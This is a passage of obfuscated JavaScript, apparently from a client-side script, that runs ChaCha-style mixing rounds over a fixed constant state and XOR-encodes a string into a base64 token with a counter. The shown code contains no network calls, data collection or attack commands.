                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  _0x26f9bc[0] += 1868719733;
                  _0x26f9bc[1] += 1935892852;
                  _0x26f9bc[2] += 1696622450;
                  _0x26f9bc[3] += 1701143585;
                  _0x26f9bc[4] += 675028986;
                  _0x26f9bc[5] += 3919640232;
                  _0x26f9bc[6] += 804968400;
                  _0x26f9bc[7] += 2504854085;
                  _0x26f9bc[8] += 1373657069;
                  _0x26f9bc[9] += 2719328272;
                  _0x26f9bc[10] += 2071071777;
                  _0x26f9bc[11] += 1819356395;
                  _0x26f9bc[12] += _0xd1fced;
                  _0x26f9bc[13] += 3436442065;
                  _0x26f9bc[14] += 721344316;
                  _0x26f9bc[15] += 2861037490;
                  _0x371cca = _0x371cca == null ? "null" : _0x371cca.toString();
                  var _0x409b1c = [];
                  for (var _0x2d6763 = 0; _0x2d6763 < _0x371cca.length; ++_0x2d6763) {
                    var _0x3b85e3 = _0x26f9bc[Math.floor(_0x2d6763 / 2) % _0x26f9bc.length] >>> _0x2d6763 % 2 * 16 & 65535;
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) & 255 ^ _0x3b85e3 & 255));
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) >>> 8 ^ _0x3b85e3 >>> 8));
                  }
                  var _0x1da46f = btoa(_0x409b1c.join("")) + ";" + _0xd1fced.toString();
                  ++_0xd1fced;
                  return _0x1da46f;
                }(_0x3c968d);
              }
            };
            for (var _0x152ce2 = 0; _0x152ce2 < _0x56715b.length; _0x152ce2++) {
              _0x1fe1de(_0x152ce2);
            }
            return Promise.all(_0x1877ce).then(function () {
              _0x2befa8.v = "6.3.1";
              _0x1ac0d3(_0x3fdfa9, _0x2befa8);
              _0x2befa8.pgrdt = function (_0x3eb261) {
                var _0x481a9e = [];
                _0x481a9e[0] = 1868719733;
                _0x481a9e[1] = 1935892852;
                _0x481a9e[2] = 1696622450;
                _0x481a9e[3] = 1701143585;
                _0x481a9e[4] = 675028986;
                _0x481a9e[5] = 3919640232;
                _0x481a9e[6] = 804968400;
                _0x481a9e[7] = 2504854085;
                _0x481a9e[8] = 1373657069;
                _0x481a9e[9] = 2719328272;
                _0x481a9e[10] = 2071071777;
                _0x481a9e[11] = 1819356395;
                _0x481a9e[12] = _0xd1fced;
                _0x481a9e[13] = 3436442065;
                _0x481a9e[14] = 721344316;
                _0x481a9e[15] = 2861037490;
                for (var _0x2bd02b = 0; _0x2bd02b < 5; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 8; _0x2bd02b++) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 4; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
